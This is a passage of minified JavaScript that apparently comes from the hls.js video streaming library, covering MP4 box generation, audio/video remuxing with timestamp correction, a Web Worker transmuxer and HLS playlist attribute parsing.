Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return 